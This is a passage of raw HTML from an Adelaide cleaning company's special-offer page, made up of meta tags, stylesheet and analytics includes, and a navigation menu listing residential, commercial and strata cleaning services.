

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ozcleaners.com.au/page/special-offer
body_size: 12038
content:
<!DOCTYPE HTML>
<html>
<head>
                <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1"><title>OZ Cleaners | One stop cleaning service provider</title><meta name="description" content="Best cleaning service provider in Australia! Cleanliness is next to godliness! When we clean something, we bring out its inner beauty, this is a good deed, and it benefits everything."><meta name="keywords" content="Residential cleaning, Commercial cleaning, Exterior cleaning, Interior cleaning, End of Lease Cleaning, Window cleaning, Solar panel cleaning, Strata Cleaning, High pressure cleaning, After builders cleaning, Renovation cleaning, Gutter cleaning, carpet steam cleaning, oven cleaning, BBQ cleaning, Spring cleaning, Regular house cleaning, Regular office cleaning, roof cleaning, roof painting"><meta property="og:site_name" content="OZ Cleaners | One stop cleaning service provider"/><meta property="og:locale" content="au_AUS"/><meta property="og:type" content="article"/><meta property="og:title" content="OZ Cleaners | One stop cleaning service provider"/><meta property="og:description" content="Best cleaning service provider in Australia! Cleanliness is next to godliness! When we clean something, we bring out its inner beauty, this is a good deed, and it benefits everything."/><meta property="og:url" content="https://ozcleaners.com.au/page/special-offer" /><meta property="fb:pages" content="0948321"/><link rel="icons" href="820"><meta name="author" content="Oz Cleaners"><meta name="robots" content="index, follow" /><meta name="zone" content="Australia"><link rel="canonical" href="https://ozcleaners.com.au/page/special-offer">
                    <meta property="og:image" content="https://ozcleaners.com.au/storage/uploads/iconsize/2022-07/000-final-2_1659267087.png" />
    <link rel="icon" href="https://ozcleaners.com.au/storage/uploads/fullsize/2022-07/000-final-2_1659267087.png" sizes="16x16">
<!------------- BOOTSTRAP CSS -------------->
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/bootstrap.min.css"/>
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/bootstrap-theme.min.css"/>

<!------------- FONTAWESOME CSS -------------->

<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" crossorigin="anonymous"/>
<!------------- NORMALIZE CSS -------------->
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/normalize.css"/>
<!------------- OWL CAROUSEL CSS -------------->
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/owl-carousel/css/owl.carousel.min.css">
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/owl-carousel/css/owl.theme.default.min.css">
<!------------- STYLESHEET CSS -------------->
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/style.css?341"/>
<!------------- RESPONSIVE CSS -------------->
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/responsive.css?122"/>
<!------------- GOOGLE FONT -------------->

<link href="https://fonts.googleapis.com/css?family=Roboto:400%2C500%7CRubik:500%2C400%7CPoppins:700" rel="stylesheet">
<!--<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300&display=swap" rel="stylesheet">--->
<!------------ MENU CSS ------------->
<link rel="stylesheet" type="text/css" href="https://ozcleaners.com.au/public/frontend/css/menu-css/style.css?79">
<link rel="stylesheet" type="text/css" href="https://ozcleaners.com.au/public/frontend/css/menu-css/menu.css?421">
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/menu-css/meanmenu.css?17">
<link rel="stylesheet" type="text/css" href="https://ozcleaners.com.au/public/frontend/css/menu-css/responsive.css?549">
<link rel="stylesheet" type="text/css" href="https://ozcleaners.com.au/public/frontend/css/bootstrap-4.css?56">
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/calculator-form.css?34">
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/style2022.css?368">
    <meta name="viewport" content="width=device-width, initial-scale-scale=1.0">
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-295M49JX0R"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-295M49JX0R');
    </script>
</head>
<body class="preload">

<div class="d-none d-lg-block">
    <!------------ TOP HEADER INFO ------------->
<div class="top-header-info row m-0 justify-content-center d-none" style="background: #fff; color: #333;">
    <div class="xcontainer col-lg-10">
        <div class="row top-header-info-item-wrap" style="border-bottom: 1px solid #ddd">
            <!------------ INFO ONE ------------->
            <div class="col-md-2 text-left top-header-info-item">
                <p>
                    
                    <i class="fa fa-map-marked-alt"></i>
                    <span>All Adelaide Regions</span>
                </p>
            </div>
            <!------------ INFO TWO ------------->
            <div class="col-md-4 text-left top-header-info-item">
                <p class="top-nav-time">
                    
                    <i class="fa fa-clock"></i>
                    <span>Monday - Saturday (8:00 AM - 10:00 PM)</span>
                </p>
            </div>
                            <!------------ INFO FIVE ------------->
            <!-- <div class="col-md-2 text-right top-header-info-item">
                <img src="https://ozcleaners.com.au/public/frontend/img/th-icons/th5.png" alt="" />
                <ul class="top-header-info-account">
                    <li><a href="">My Account</a>
                                        <ul>
                    <li><a href="Login">Login</a></li>
                    <li><a href="Login">Register</a></li>
                </ul>

                        </li>
        </ul>
    </div> -->
            <!------------ END INFO ------------->
        </div>
    </div>
</div>
<!------------ END TOP HEADER INFO ------------->


<section id="themeheadersticky">
    <nav class="navbar navbar-default navbar-fixed-top row m-0 justify-content-center header-main-menu px-0 py-2">
        <div class="xcontainer col-xl-10 col-lg-11" style="padding-left: 0px !important;">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar"
                        aria-expanded="false" aria-controls="navbar">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand px-0" href="https://ozcleaners.com.au">
                    <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-07/000-final-logo_1659269362.png"
                         alt="OZ Cleaners | One stop cleaning service provider"/>
                </a>
            </div>
            <div id="navbar" class="navbar-collapse collapse">
                <div id="headerMenuToggler">
                                        <ul class="navbar-nav">
                                                    <li class="nav-item dropdown">
                                
                                <a class="nav-link  dropdown-toggle"
                                   href="#"
                                                                          id="navbarDropdown" role="button"
                                       data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                                                                    >
                                    Our Services
                                </a>
                                                                    <div class="d-none d-lg-block">
    <div class="dropdown-menu serviceNavs row m-0 justify-content-center" aria-labelledby="navbarDropdown">
        <div class="xcontainer xd-block col-lg-12">
            <div class="row">
                <div class="col-md-12">
                    <div class="service_menu_tab with-nav-tabs text-center">
                        <div class="tab-content">
                            <div class="tab-pane fade in active">
                                <div class="row equal">
                                    <div class="col-md-2">
                                                                                    <ul class="nav nav-tabs tabs-left d-block navMainTerms">
                                                                                                                                                                                                        <li
                                                        class="active ">
                                                        <a href="javascript:void(0)" data-target="#parent7"
                                                            data-toggle="tab">
                                                            Residential Cleaning
                                                        </a>
                                                    </li>
                                                                                                                                                        <li
                                                        class=" ">
                                                        <a href="javascript:void(0)" data-target="#parent8"
                                                            data-toggle="tab">
                                                            Commercial Cleaning
                                                        </a>
                                                    </li>
                                                                                                                                                        <li
                                                        class=" ">
                                                        <a href="javascript:void(0)" data-target="#parent10"
                                                            data-toggle="tab">
                                                            Strata Cleaning
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                                                            </div>
                                    <div class="col-md-10">
                                        <!-- Tab panes -->
                                        <div class="tab-content">
                                                                                                                                                                                                                                                    
                                                    <div class="tab-pane active" id="parent7">
                                                        <div class="row">
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/end-of-lease-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-08/residential-end-of-lease-cleaning-min_1659397542.jpg" alt="End of Lease Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/end-of-lease-cleaning">
                                                                            <h2>End of Lease Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/carpet-steam-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-carpet-steam-cleaning_1662207260.jpg" alt="Carpet Steam &lt;span&gt;Cleaning&lt;/span&gt;">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/carpet-steam-cleaning">
                                                                            <h2>Carpet Steam <span>Cleaning</span></h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/window-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-window-cleaning_1662207260.jpg" alt="Window Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/window-cleaning">
                                                                            <h2>Window Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/hoarder-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-10/10-menu-image_1665385253.jpg" alt="Hoarder Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/hoarder-cleaning">
                                                                            <h2>Hoarder Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/tile-and-grout-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-tile-grout-cleaning_1662207260.jpg" alt="Tile &amp; Grout Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/tile-and-grout-cleaning">
                                                                            <h2>Tile & Grout Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/oven-and-bbq-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-11/oven-and-bbq-cleaning-1-jpg_1667544481.png" alt="Oven &amp; BBQ Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/oven-and-bbq-cleaning">
                                                                            <h2>Oven & BBQ Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/high-pressure-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-high-pressure-cleaning_1662207259.jpg" alt="High Pressure Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/high-pressure-cleaning">
                                                                            <h2>High Pressure Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/spring-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-once-off-or-spring-cleaning_1662207260.jpg" alt="Spring Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/spring-cleaning">
                                                                            <h2>Spring Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/regular-house-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-regular-house-cleaning_1662207259.jpg" alt="Regular House Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/regular-house-cleaning">
                                                                            <h2>Regular House Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/gutter-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-gutter-cleaning_1662207260.jpg" alt="Gutter Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/gutter-cleaning">
                                                                            <h2>Gutter Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/roof-restoration">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-roof-restoration_1662207260.jpg" alt="Roof Restoration">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/roof-restoration">
                                                                            <h2>Roof Restoration</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/house-washing">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-house-washing_1662207260.png" alt="House Washing">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/house-washing">
                                                                            <h2>House Washing</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/builders-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/post-construction-cleaning-min_1649849521.jpg" alt="Builders Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/builders-cleaning">
                                                                            <h2>Builders Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/rubbish-removal">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2024-03/rubbish-removal_1709468957.jpg" alt="Rubbish Removal">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/rubbish-removal">
                                                                            <h2>Rubbish Removal</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/gardening-services">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/post-construction-grassing-landscaping-min_1649849521.jpg" alt="Gardening Services">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/gardening-services">
                                                                            <h2>Gardening Services</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/solar-panel-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-solar-panel-cleaning_1650104535.jpg" alt="Solar Panel Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/solar-panel-cleaning">
                                                                            <h2>Solar Panel Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                        
                                                    <div class="tab-pane " id="parent8">
                                                        <div class="row">
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/end-of-lease-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-end-of-lease-cleaning_1662208218.jpg" alt="End of Lease Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/end-of-lease-cleaning">
                                                                            <h2>End of Lease Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/carpet-steam-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-carpet-steam-cleaning_1662208218.jpg" alt="Carpet Steam Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/carpet-steam-cleaning">
                                                                            <h2>Carpet Steam Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/regular-office-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-regular-office-cleaning_1662208218.jpg" alt="Regular Office Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/regular-office-cleaning">
                                                                            <h2>Regular Office Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/window-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-window-cleaning_1662208218.jpg" alt="Window Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/window-cleaning">
                                                                            <h2>Window Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/tile-and-grout-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-tile-and-grout-cleaning_1662208218.jpg" alt="Tile &amp; Grout Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/tile-and-grout-cleaning">
                                                                            <h2>Tile & Grout Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/high-pressure-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-high-pressure-cleaning_1662208218.jpg" alt="High Pressure Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/high-pressure-cleaning">
                                                                            <h2>High Pressure Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                        
                                                    <div class="tab-pane " id="parent10">
                                                        <div class="row">
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/property-washing">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-bulding-washing_1650104535.jpg" alt="Property Washing">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/property-washing">
                                                                            <h2>Property Washing</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/gutter-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-gutter-cleaning_1650104535.jpg" alt="Gutter Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/gutter-cleaning">
                                                                            <h2>Gutter Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/high-pressure-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-high-pressure-cleaning_1650104535.jpg" alt="High Pressure Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/high-pressure-cleaning">
                                                                            <h2>High Pressure Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/regular-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-cleaning-services_1650104535.jpg" alt="Regular Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/regular-cleaning">
                                                                            <h2>Regular Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/solar-panel-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-solar-panel-cleaning_1650104535.jpg" alt="Solar Panel Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/solar-panel-cleaning">
                                                                            <h2>Solar Panel Cleaning</h2>
                                                                        </a>
                                                                    </div>
